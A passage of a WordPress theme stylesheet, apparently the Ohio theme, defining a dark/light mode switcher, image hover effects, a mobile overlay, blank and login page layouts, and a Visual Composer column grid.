      left: 30px; } }
  @media screen and (max-width: 1024px) {
    .clb-back-link {
      left: 30px; } }
  @media screen and (max-width: 768px) {
    .clb-back-link {
      left: 20px; } }
  .clb-back-link .btn-round .ion, .clb-back-link .btn-round i {
    background-color: rgba(136, 136, 136, 0.05); }
  .clb-back-link-caption {
    opacity: 0;
    -webkit-transform: translateX(10px);
        -ms-transform: translateX(10px);
            transform: translateX(10px);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-back-link:hover .clb-back-link-caption {
    opacity: 1;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none; }
  .clb-back-link-project {
    top: 20vh; }
  .clb-back-link.showed {
    opacity: 1;
    visibility: visible; }

/*--------------------------------------------------------------
### Mode color switcher
--------------------------------------------------------------*/
.clb-mode-switcher {
  position: fixed;
  top: 50%;
  font-weight: 500;
  font-size: .95em;
  left: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  min-width: 110px;
  height: 30px;
  z-index: 11;
  -webkit-transform-origin: left top;
      -ms-transform-origin: left top;
          transform-origin: left top;
  -webkit-transform: rotate(-90deg) translate(50%, 45%);
      -ms-transform: rotate(-90deg) translate(50%, 45%);
          transform: rotate(-90deg) translate(50%, 45%);
  background-color: rgba(229, 229, 229, 0.9);
  -webkit-border-radius: 15px;
  border-radius: 15px;
  cursor: pointer; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-mode-switcher {
      left: 30px; } }
  @media screen and (max-width: 1024px) {
    .clb-mode-switcher {
      left: 30px; } }
  @media screen and (max-width: 768px) {
    .clb-mode-switcher {
      left: 20px; } }
  @media screen and (max-height: 700px) {
    .clb-mode-switcher {
      -webkit-transform: rotate(-90deg) translate(40%, 45%);
          -ms-transform: rotate(-90deg) translate(40%, 45%);
              transform: rotate(-90deg) translate(40%, 45%); } }
  .clb-mode-switcher p {
    margin: -2px 0 0 0; }
  .clb-mode-switcher-item {
    position: relative; }
    .clb-mode-switcher-item p {
      color: #6A696C; }
  .clb-mode-switcher-item, .clb-mode-switcher-toddler-item {
    width: 100%;
    height: 100%;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 0px 8px;
    line-height: 1.4; }
  .clb-mode-switcher-toddler {
    position: absolute;
    top: 0;
    right: 0px;
    -webkit-transform: translateX(0%);
        -ms-transform: translateX(0%);
            transform: translateX(0%);
    min-width: 55px;
    height: 100%;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .clb-mode-switcher-toddler-wrap {
      position: relative;
      height: 100%; }
    .clb-mode-switcher-toddler-item {
      position: absolute;
      background-color: #fff;
      width: 100%;
      -webkit-border-radius: 15px;
      border-radius: 15px;
      -webkit-box-shadow: -1px 0px 4px rgba(23, 22, 26, 0.05);
              box-shadow: -1px 0px 4px rgba(23, 22, 26, 0.05); }
      .clb-mode-switcher-toddler-item .light {
        z-index: 1; }
  .clb-mode-switcher.dark .clb-mode-switcher-toddler {
    -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
            transform: translateX(-100%);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .clb-mode-switcher.dark .clb-mode-switcher-toddler .clb-mode-switcher-toddler-item.dark {
      z-index: 1; }
  .clb-mode-switcher + .clb-scroll-top {
    padding-right: 110px; }

/*--------------------------------------------------------------
### Standart image
--------------------------------------------------------------*/
.wpb_single_image {
  margin: 0 !important; }

.hover-scale-img img,
.hover-scale-img .blog-metro-image {
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.hover-scale-img:hover img:not(.author-avatar),
.hover-scale-img:hover .portfolio-metro-image,
.hover-scale-img:hover .blog-metro-image {
  -webkit-transform: scale3d(1.1, 1.1, 1);
          transform: scale3d(1.1, 1.1, 1); }

.hover-color-overlay.portfolio-grid-type-1 .portfolio-item-image a,
.hover-color-overlay.portfolio-grid-type-2 .portfolio-item-image,
.hover-color-overlay.portfolio-grid-type-11 .portfolio-item-image,
.hover-color-overlay .slider a,
.hover-color-overlay.blog-grid .blog-grid-image {
  position: relative;
  display: block; }
  .hover-color-overlay.portfolio-grid-type-1 .portfolio-item-image a:after,
  .hover-color-overlay.portfolio-grid-type-2 .portfolio-item-image:after,
  .hover-color-overlay.portfolio-grid-type-11 .portfolio-item-image:after,
  .hover-color-overlay .slider a:after,
  .hover-color-overlay.blog-grid .blog-grid-image:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(217, 10, 44, 0.6);
    z-index: 1;
    opacity: 0;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.hover-color-overlay.hover-scale-img .portfolio-item-image:after,
.hover-color-overlay.hover-scale-img .portfolio-item-image a:after {
  background-color: transparent; }

.hover-color-overlay:hover.portfolio-grid-type-2 .portfolio-item-image:after,
.hover-color-overlay:hover.portfolio-grid-type-1 .portfolio-item-image a:after,
.hover-color-overlay:hover.portfolio-grid-type-11 .portfolio-item-image:after,
.hover-color-overlay:hover .slider a:after,
.hover-color-overlay:hover.blog-grid .blog-grid-image:after {
  opacity: 1; }

.hover-greyscale img,
.hover-greyscale .portfolio-metro-image,
.hover-greyscale .blog-metro-image,
.hover-greyscale.blog-grid .blog-grid-image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.hover-greyscale:hover img,
.hover-greyscale:hover .portfolio-metro-image,
.hover-greyscale:hover .blog-metro-image,
.hover-greyscale:hover.blog-grid .blog-grid-image {
  -webkit-filter: grayscale(0);
          filter: grayscale(0); }

/*--------------------------------------------------------------
### Mobile overlay
--------------------------------------------------------------*/
@media screen and (max-width: 768px) {
  .mbl-overlay:not(.menu-mbl-overlay) {
    width: 100%;
    height: 100vh;
    position: fixed;
    top: 0;
    visibility: hidden;
    opacity: 0;
    left: 0;
    z-index: 9999999;
    overflow: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .mbl-overlay:not(.menu-mbl-overlay) .close-bar .ion, .mbl-overlay:not(.menu-mbl-overlay) .close-bar i {
      color: #232226; }
    .mbl-overlay:not(.menu-mbl-overlay) .close-bar .search-global {
      display: block; }
    .mbl-overlay:not(.menu-mbl-overlay) .mbl-overlay-bg {
      position: fixed;
      background-color: rgba(23, 22, 26, 0.9);
      top: 0;
      left: 0;
      width: 100%;
      height: 100vh; }
    .mbl-overlay:not(.menu-mbl-overlay) .mbl-overlay-container {
      position: absolute;
      top: 0;
      height: 100vh;
      z-index: 1;
      background-color: #fff;
      width: -webkit-calc(100% - 56px);
      width: calc(100% - 56px);
      text-align: left;
      overflow-y: auto;
      padding: 94px 20px;
      -webkit-transform: translateX(-50px);
          -ms-transform: translateX(-50px);
              transform: translateX(-50px);
      -webkit-transition-duration: .25s;
           -o-transition-duration: .25s;
              transition-duration: .25s;
      opacity: 0; }
    .mbl-overlay:not(.menu-mbl-overlay).visible .mbl-overlay-container {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      opacity: 1; } }

/*--------------------------------------------------------------
### Preset colors
--------------------------------------------------------------*/
.has-beige-dark-background-color {
  background-color: #a80822; }
  .has-beige-dark-background-color.wp-block-button__link {
    border-color: #a80822; }

.has-dark-strong-background-color {
  background-color: #17161A; }
  .has-dark-strong-background-color.wp-block-button__link {
    border-color: #17161A; }

.has-dark-light-background-color {
  background-color: #232226; }
  .has-dark-light-background-color.wp-block-button__link {
    border-color: #232226; }

.has-grey-strong-background-color {
  background-color: #838286; }
  .has-grey-strong-background-color.wp-block-button__link {
    border-color: #838286; }

.has-grey-light-background-color {
  background-color: #9d9c9f; }
  .has-grey-light-background-color.wp-block-button__link {
    border-color: #9d9c9f; }

.has-beige-dark-color {
  color: #a80822; }

.has-dark-strong-color {
  color: #17161A; }

.has-dark-light-color {
  color: #232226; }

.has-grey-strong-color {
  color: #6A696C; }

.has-grey-light-color {
  color: #9d9c9f; }

/*--------------------------------------------------------------
## Pages
--------------------------------------------------------------*/
.sticky {
  display: block; }

.byline,
.updated:not(.published) {
  display: none; }

.site-content {
  min-height: -webkit-calc(100vh - 107px);
  min-height: calc(100vh - 107px);
  background-color: #fff; }

i.ion {
  vertical-align: middle; }

/*--------------------------------------------------------------
## Blank page
--------------------------------------------------------------*/
.clb-blank {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  max-width: 30vw;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  margin-top: 20vh;
  margin-left: auto;
  margin-right: auto;
  padding: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-blank {
      padding: 30px; } }
  @media screen and (max-width: 1024px) {
    .clb-blank {
      padding: 30px; } }
  @media screen and (max-width: 768px) {
    .clb-blank {
      padding: 20px; } }
  .clb-blank-image {
    background-color: rgba(222, 75, 83, 0.08);
    width: 90px;
    height: 90px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-border-radius: 50px;
    border-radius: 50px; }
    .clb-blank-image i {
      font-size: 40px;
      color: #232226; }
    .clb-blank-image svg {
      width: 20px;
      vertical-align: middle;
      fill: #232226; }
  .clb-blank-headline {
    width: 100%;
    text-align: center;
    margin: 20px 0px 10px;
    font-size: -webkit-calc(26px + 6 * ( (100vw - 576px) / 1024));
    font-size: calc(26px + 6 * ( (100vw - 576px) / 1024)); }
    @media screen and (max-width: 576px) {
      .clb-blank-headline {
        font-size: 26px; } }
    @media screen and (min-width: 1600px) {
      .clb-blank-headline {
        font-size: 32px; } }
  .clb-blank-details {
    margin: 0px 0px 30px;
    font-size: 17px;
    line-height: 1.65; }
    @media screen and (max-width: 768px) {
      .clb-blank-details {
        max-width: 100%;
        padding-left: 20px;
        padding-right: 20px; } }
  .clb-blank-search {
    min-width: 300px; }
  @media screen and (max-width: 768px) {
    .clb-blank {
      margin-top: 15vh;
      max-width: 100%; }
      .clb-blank-search {
        min-width: 100%; } }

.header-cap + .clb-blank {
  margin-top: -webkit-calc(20vh - 130px);
  margin-top: calc(20vh - 130px); }

.woocommerce-account .clb-blank {
  margin: 0;
  padding: 0;
  max-width: auto; }
  .woocommerce-account .clb-blank-headline {
    font-size: -webkit-calc(26px + 0 * ( (100vw - 576px) / 1024));
    font-size: calc(26px + 0 * ( (100vw - 576px) / 1024));
    margin-bottom: 20px; }
    @media screen and (max-width: 576px) {
      .woocommerce-account .clb-blank-headline {
        font-size: 26px; } }
    @media screen and (min-width: 1600px) {
      .woocommerce-account .clb-blank-headline {
        font-size: 26px; } }

/*--------------------------------------------------------------
## Blank shortcode
--------------------------------------------------------------*/
.clb-blank-note {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  background-color: rgba(136, 136, 136, 0.1);
  z-index: 1;
  padding: 20px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  margin: 10px 0;
  font-size: .98em; }
  .clb-blank-note-inner {
    margin-top: 5px; }
  .clb-blank-note .ion {
    font-size: 35px;
    margin-right: 12px; }

/*--------------------------------------------------------------
## Authorization page
--------------------------------------------------------------*/
.page-auth {
  background: #444 url("./images/bg-full.jpg");
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: relative; }
  .page-auth:before {
    content: '';
    background: rgba(52, 52, 54, 0.75);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0; }
  .page-auth .page-auth-wrap {
    text-align: center;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0; }
    .page-auth .page-auth-wrap form {
      background: #fff;
      width: 460px;
      margin: 0 auto;
      padding: 60px; }
      .page-auth .page-auth-wrap form input {
        margin-bottom: 15px; }
      .page-auth .page-auth-wrap form button.btn {
        margin-top: 0; }

.post-password-form {
  text-align: left;
  padding: 2em 0px; }
  @media screen and (min-width: 1025px) {
    .post-password-form {
      width: 50%; } }
  .post-password-form input[type="password"] {
    margin: 8px 0px 15px; }

/*--------------------------------------------------------------
## Search page
--------------------------------------------------------------*/
.search.woocommerce .result {
  display: none; }

/*--------------------------------------------------------------
## Global page animation
--------------------------------------------------------------*/
.global-page-animation > #page {
  opacity: 0;
  margin-top: -25px;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -webkit-transition-duration: .5s;
       -o-transition-duration: .5s;
          transition-duration: .5s; }

.global-page-animation.global-page-animation-active > #page {
  opacity: 1;
  margin-top: 0; }

.global-page-animation.global-page-animation-fade-out > #page {
  opacity: 0;
  margin-top: -25px; }

/*--------------------------------------------------------------
## Grid
--------------------------------------------------------------*/
.ohio-masonry {
  -webkit-transition: height 0.25s 0.4s;
  -o-transition: height 0.25s 0.4s;
  transition: height 0.25s 0.4s; }

.breadcrumbs + .page-container .blog-posts-masonry,
.breadcrumbs + .page-container .portfolio-grid {
  margin-top: -20px; }
  .breadcrumbs + .page-container .blog-posts-masonry.grid-offset,
  .breadcrumbs + .page-container .portfolio-grid.grid-offset {
    margin: 0; }

.breadcrumbs + .page-container .portfolio-sorting + .portfolio-grid {
  margin-top: 0; }

.grid-offset {
  margin: 0 20px; }
  .grid-offset .grid-item.masonry-block {
    padding: 0; }

.grid-item.masonry-block {
  padding: 20px; }
  .grid-item.masonry-block .blog-grid:not(.boxed):not(.blog-grid-type-6) {
    margin-bottom: 20px; }

.grid-item.blog-post-masonry {
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.grid-item:not(.masonry-block) {
  margin-bottom: 40px; }
  @media screen and (max-width: 768px) {
    .grid-item:not(.masonry-block) {
      padding-left: 0;
      padding-right: 0; } }

@media screen and (max-width: 768px) {
  .grid-item {
    width: 100%; } }

.clb-asymmetric-parallax-grid > * {
  -webkit-transition: none !important;
  -o-transition: none !important;
  transition: none !important; }

.vc_row:after,
.vc_row:before {
  content: " ";
  display: table; }

.vc_row:after {
  clear: both; }

@media (max-width: 767px) {
  .vc_hidden-xs {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .vc_hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .vc_hidden-md {
    display: none !important; } }

@media (min-width: 1200px) {
  .vc_hidden-lg {
    display: none !important; } }

.vc_row,
.vc_row.masonry,
.vc_row.portfolio-grid,
.vc_row.wpb_row,
.vc_row.woo_c-products,
.vc_row.blog-posts-masonry,
.vc_row.tab-items-container,
.site-footer .vc_row,
.breadcrumbs .vc_row,
.project-page-content > .vc_row,
.project-page > .vc_row,
.comments-container .vc_row,
.woo_c-product .page-container > .vc_row,
.clb-page-headline-holder .vc_row {
  margin-left: -20px;
  margin-right: -20px; }

div[class^='vc_col-'] {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.vc_col-xs-1,
.vc_col-xs-10,
.vc_col-xs-11,
.vc_col-xs-12,
.vc_col-xs-2,
.vc_col-xs-3,
.vc_col-xs-4,
.vc_col-xs-5,
.vc_col-xs-6,
.vc_col-xs-7,
.vc_col-xs-8,
.vc_col-xs-9 {
  float: left; }

.rtl .vc_rtl-columns-reverse .vc_col-xs-1,
.rtl .vc_rtl-columns-reverse .vc_col-xs-10,
.rtl .vc_rtl-columns-reverse .vc_col-xs-11,
.rtl .vc_rtl-columns-reverse .vc_col-xs-12,
.rtl .vc_rtl-columns-reverse .vc_col-xs-2,
.rtl .vc_rtl-columns-reverse .vc_col-xs-3,
.rtl .vc_rtl-columns-reverse .vc_col-xs-4,
.rtl .vc_rtl-columns-reverse .vc_col-xs-5,
.rtl .vc_rtl-columns-reverse .vc_col-xs-6,
.rtl .vc_rtl-columns-reverse .vc_col-xs-7,
.rtl .vc_rtl-columns-reverse .vc_col-xs-8,
.rtl .vc_rtl-columns-reverse .vc_col-xs-9 {
  float: right; }

.vc_col-xs-12 {
  width: 100%; }

.vc_col-xs-11 {
  width: -webkit-calc(100%/12 * 11);
  width: calc(100%/12 * 11); }

.vc_col-xs-10 {
  width: -webkit-calc(100%/12 * 10);
  width: calc(100%/12 * 10); }

.vc_col-xs-9 {
  width: 75%; }

.vc_col-xs-8 {
  width: -webkit-calc(100%/12 * 8);
  width: calc(100%/12 * 8); }

.vc_col-xs-7 {
  width: -webkit-calc(100%/12 * 7);
  width: calc(100%/12 * 7); }

.vc_col-xs-6 {
  width: 50%; }

.vc_col-xs-5 {
  width: -webkit-calc(100%/12 * 5);
  width: calc(100%/12 * 5); }

.vc_col-xs-4 {
  width: -webkit-calc(100%/12 * 4);
  width: calc(100%/12 * 4); }

.vc_col-xs-3 {
  width: 25%; }

.vc_col-xs-2 {
  width: -webkit-calc(100%/12 * 2);
  width: calc(100%/12 * 2); }

.vc_col-xs-1 {
  width: -webkit-calc(100%/12 * 1);
  width: calc(100%/12 * 1); }

.vc_col-xs-pull-12 {
  right: 100%; }

.vc_col-xs-pull-11 {
  right: -webkit-calc(100%/12 * 11);
  right: calc(100%/12 * 11); }

.vc_col-xs-pull-10 {
  right: -webkit-calc(100%/12 * 10);
  right: calc(100%/12 * 10); }

.vc_col-xs-pull-9 {
  right: 75%; }

.vc_col-xs-pull-8 {
  right: -webkit-calc(100%/12 * 8);
  right: calc(100%/12 * 8); }

.vc_col-xs-pull-7 {
  right: -webkit-calc(100%/12 * 7);
  right: calc(100%/12 * 7); }

.vc_col-xs-pull-6 {
  right: 50%; }

.vc_col-xs-pull-5 {
  right: -webkit-calc(100%/12 * 5);
  right: calc(100%/12 * 5); }

.vc_col-xs-pull-4 {
  right: -webkit-calc(100%/12 * 4);
  right: calc(100%/12 * 4); }

.vc_col-xs-pull-3 {
  right: 25%; }

.vc_col-xs-pull-2 {
  right: -webkit-calc(100%/12 * 2);
  right: calc(100%/12 * 2); }

.vc_col-xs-pull-1 {
  right: -webkit-calc(100%/12 * 1);
  right: calc(100%/12 * 1); }

.vc_col-xs-pull-0 {
  right: auto; }

.vc_col-xs-push-12 {
  left: 100%; }

.vc_col-xs-push-11 {
  left: -webkit-calc(100%/12 * 11);
  left: calc(100%/12 * 11); }

.vc_col-xs-push-10 {
  left: -webkit-calc(100%/12 * 10);
  left: calc(100%/12 * 10); }

.vc_col-xs-push-9 {
  left: 75%; }

.vc_col-xs-push-8 {
  left: -webkit-calc(100%/12 * 8);
  left: calc(100%/12 * 8); }

.vc_col-xs-push-7 {
  left: -webkit-calc(100%/12 * 7);
  left: calc(100%/12 * 7); }

.vc_col-xs-push-6 {
  left: 50%; }

.vc_col-xs-push-5 {
  left: -webkit-calc(100%/12 * 5);
  left: calc(100%/12 * 5); }

.vc_col-xs-push-4 {
  left: -webkit-calc(100%/12 * 4);
  left: calc(100%/12 * 4); }

.vc_col-xs-push-3 {
  left: 25%; }

.vc_col-xs-push-2 {
  left: -webkit-calc(100%/12 * 2);
  left: calc(100%/12 * 2); }

.vc_col-xs-push-1 {
  left: -webkit-calc(100%/12 * 1);
  left: calc(100%/12 * 1); }

.vc_col-xs-push-0 {
  left: auto; }

.vc_col-xs-offset-12 {
  margin-left: 100%; }

.vc_col-xs-offset-11 {
  margin-left: -webkit-calc(100%/12 * 11);
  margin-left: calc(100%/12 * 11); }

.vc_col-xs-offset-10 {
  margin-left: -webkit-calc(100%/12 * 10);
  margin-left: calc(100%/12 * 10); }

.vc_col-xs-offset-9 {
  margin-left: 75%; }

.vc_col-xs-offset-8 {
  margin-left: -webkit-calc(100%/12 * 8);
  margin-left: calc(100%/12 * 8); }

.vc_col-xs-offset-7 {
  margin-left: -webkit-calc(100%/12 * 7);
  margin-left: calc(100%/12 * 7); }

.vc_col-xs-offset-6 {
  margin-left: 50%; }

.vc_col-xs-offset-5 {
  margin-left: -webkit-calc(100%/12 * 5);
  margin-left: calc(100%/12 * 5); }

.vc_col-xs-offset-4 {
  margin-left: -webkit-calc(100%/12 * 4);
  margin-left: calc(100%/12 * 4); }

.vc_col-xs-offset-3 {
  margin-left: 25%; }

.vc_col-xs-offset-2 {
  margin-left: -webkit-calc(100%/12 * 2);
  margin-left: calc(100%/12 * 2); }

.vc_col-xs-offset-1 {
  margin-left: -webkit-calc(100%/12 * 1);
  margin-left: calc(100%/12 * 1); }

.vc_col-xs-offset-0 {
  margin-left: 0; }

@media (min-width: 768px) {
  .vc_col-sm-1,
  .vc_col-sm-10,
  .vc_col-sm-11,
  .vc_col-sm-12,
  .vc_col-sm-2,
  .vc_col-sm-3,
  .vc_col-sm-4,
  .vc_col-sm-5,
  .vc_col-sm-6,
  .vc_col-sm-7,
  .vc_col-sm-8,
  .vc_col-sm-9 {
    float: left; }
  .rtl .vc_rtl-columns-reverse .vc_col-sm-1,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-10,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-11,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-12,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-2,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-3,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-4,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-6,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-7,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-8,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-9 {
    float: right; }
  .vc_col-sm-12 {
    width: 100%; }
  .vc_col-sm-11 {
    width: 91.66666667%; }
  .vc_col-sm-10 {
    width: 83.33333333%; }
  .vc_col-sm-9 {
    width: 75%; }
  .vc_col-sm-8 {
    width: 66.66666667%; }
  .vc_col-sm-7 {
    width: 58.33333333%; }
  .vc_col-sm-6 {
    width: 50%; }
  .vc_col-sm-5 {
    width: 41.66666667%; }
  .vc_col-sm-4 {
    width: 33.33333333%; }
  .vc_col-sm-3 {
    width: 25%; }
  .vc_col-sm-2 {
    width: 16.66666667%; }
  .vc_col-sm-1 {
    width: 8.33333333%; }
  .vc_col-sm-pull-12 {
    right: 100%; }
  .vc_col-sm-pull-11 {
    right: 91.66666667%; }
  .vc_col-sm-pull-10 {
    right: 83.33333333%; }
  .vc_col-sm-pull-9 {
    right: 75%; }
  .vc_col-sm-pull-8 {
    right: 66.66666667%; }
  .vc_col-sm-pull-7 {
    right: 58.33333333%; }
  .vc_col-sm-pull-6 {
    right: 50%; }
  .vc_col-sm-pull-5 {
    right: 41.66666667%; }
  .vc_col-sm-pull-4 {
    right: 33.33333333%; }
  .vc_col-sm-pull-3 {
    right: 25%; }
  .vc_col-sm-pull-2 {
    right: 16.66666667%; }
  .vc_col-sm-pull-1 {
    right: 8.33333333%; }
  .vc_col-sm-pull-0 {
    right: auto; }
  .vc_col-sm-push-12 {
    left: 100%; }
  .vc_col-sm-push-11 {
    left: 91.66666667%; }
  .vc_col-sm-push-10 {
    left: 83.33333333%; }
  .vc_col-sm-push-9 {
    left: 75%; }
  .vc_col-sm-push-8 {
    left: 66.66666667%; }
  .vc_col-sm-push-7 {
    left: 58.33333333%; }
  .vc_col-sm-push-6 {
    left: 50%; }
  .vc_col-sm-push-5 {
    left: 41.66666667%; }
  .vc_col-sm-push-4 {
    left: 33.33333333%; }
  .vc_col-sm-push-3 {
    left: 25%; }
  .vc_col-sm-push-2 {
    left: 16.66666667%; }
  .vc_col-sm-push-1 {
    left: 8.33333333%; }
  .vc_col-sm-push-0 {
    left: auto; }
  .vc_col-sm-offset-12 {
    margin-left: 100%; }
  .vc_col-sm-offset-11 {
    margin-left: 91.66666667%; }
  .vc_col-sm-offset-10 {
    margin-left: 83.33333333%; }
  .vc_col-sm-offset-9 {
    margin-left: 75%; }
  .vc_col-sm-offset-8 {
    margin-left: 66.66666667%; }
  .vc_col-sm-offset-7 {
    margin-left: 58.33333333%; }
  .vc_col-sm-offset-6 {
    margin-left: 50%; }
  .vc_col-sm-offset-5 {
    margin-left: 41.66666667%; }
  .vc_col-sm-offset-4 {
    margin-left: 33.33333333%; }
  .vc_col-sm-offset-3 {
    margin-left: 25%; }
  .vc_col-sm-offset-2 {
    margin-left: 16.66666667%; }
  .vc_col-sm-offset-1 {
    margin-left: 8.33333333%; }
  .vc_col-sm-offset-0 {
    margin-left: 0; }
  .vc_col-sm-1\/5 {
    width: 20%; }
  .vc_col-sm-2\/5 {
    width: 40%; }
  .vc_col-sm-3\/5 {
    width: 60%; }
  .vc_col-sm-4\/5 {
    width: 80%; }
  .vc_col-sm-5\/5 {
    width: 100%; } }

@media (min-width: 992px) {
  .vc_col-md-1,
  .vc_col-md-10,
  .vc_col-md-11,
  .vc_col-md-12,
  .vc_col-md-2,
  .vc_col-md-3,
  .vc_col-md-4,
  .vc_col-md-5,
  .vc_col-md-6,
  .vc_col-md-7,
  .vc_col-md-8,
  .vc_col-md-9 {
    float: left; }
  .rtl .vc_rtl-columns-reverse .vc_col-md-1,
  .rtl .vc_rtl-columns-reverse .vc_col-md-10,
  .rtl .vc_rtl-columns-reverse .vc_col-md-11,
  .rtl .vc_rtl-columns-reverse .vc_col-md-12,
  .rtl .vc_rtl-columns-reverse .vc_col-md-2,
  .rtl .vc_rtl-columns-reverse .vc_col-md-3,
  .rtl .vc_rtl-columns-reverse .vc_col-md-4,
  .rtl .vc_rtl-columns-reverse .vc_col-md-5,
  .rtl .vc_rtl-columns-reverse .vc_col-md-6,
  .rtl .vc_rtl-columns-reverse .vc_col-md-7,
  .rtl .vc_rtl-columns-reverse .vc_col-md-8,
  .rtl .vc_rtl-columns-reverse .vc_col-md-9 {
    float: right; }
  .vc_col-md-12 {
    width: 100%; }
  .vc_col-md-11 {
    width: 91.66666667%; }
  .vc_col-md-10 {
    width: 83.33333333%; }
  .vc_col-md-9 {
    width: 75%; }
  .vc_col-md-8 {
    width: 66.66666667%; }
  .vc_col-md-7 {
    width: 58.33333333%; }
  .vc_col-md-6 {
    width: 50%; }
  .vc_col-md-5 {
    width: 41.66666667%; }
  .vc_col-md-4 {
    width: 33.33333333%; }
  .vc_col-md-3 {
    width: 25%; }
  .vc_col-md-2 {
    width: 16.66666667%; }
  .vc_col-md-1 {
    width: 8.33333333%; }
  .vc_col-md-pull-12 {
    right: 100%; }
  .vc_col-md-pull-11 {
    right: 91.66666667%; }
  .vc_col-md-pull-10 {
    right: 83.33333333%; }
  .vc_col-md-pull-9 {
    right: 75%; }
  .vc_col-md-pull-8 {
    right: 66.66666667%; }
  .vc_col-md-pull-7 {
    right: 58.33333333%; }
  .vc_col-md-pull-6 {
    right: 50%; }
  .vc_col-md-pull-5 {
    right: 41.66666667%; }
  .vc_col-md-pull-4 {
    right: 33.33333333%; }
  .vc_col-md-pull-3 {
    right: 25%; }
  .vc_col-md-pull-2 {
    right: 16.66666667%; }
  .vc_col-md-pull-1 {
    right: 8.33333333%; }
  .vc_col-md-pull-0 {
    right: auto; }
  .vc_col-md-push-12 {
    left: 100%; }
  .vc_col-md-push-11 {
    left: 91.66666667%; }
  .vc_col-md-push-10 {
    left: 83.33333333%; }
  .vc_col-md-push-9 {
    left: 75%; }
  .vc_col-md-push-8 {
